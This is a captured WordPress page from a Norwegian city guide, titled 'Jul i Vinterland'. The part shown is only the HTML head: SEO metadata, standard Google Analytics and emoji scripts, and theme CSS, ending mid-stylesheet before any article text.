

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/envira/jul-i-vinterland/
body_size: 33397
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jul i Vinterland - CityGuide</title>
	<meta name="description" content="ingredients and culinary history of the north %" />
	<link rel="canonical" href="https://cityguide.no/envira/jul-i-vinterland/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jul i Vinterland" />
	<meta property="og:description" content="ingredients and culinary history of the north %" />
	<meta property="og:url" content="https://cityguide.no/envira/jul-i-vinterland/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/envira/jul-i-vinterland/","url":"https://cityguide.no/envira/jul-i-vinterland/","name":"Jul i Vinterland - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"datePublished":"2022-12-04T12:11:44+00:00","description":"ingredients and culinary history of the north %","breadcrumb":{"@id":"https://cityguide.no/envira/jul-i-vinterland/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/envira/jul-i-vinterland/"]}]},{"@type":"BreadcrumbList","@id":"https://cityguide.no/envira/jul-i-vinterland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Jul i Vinterland"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/envira\/jul-i-vinterland\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 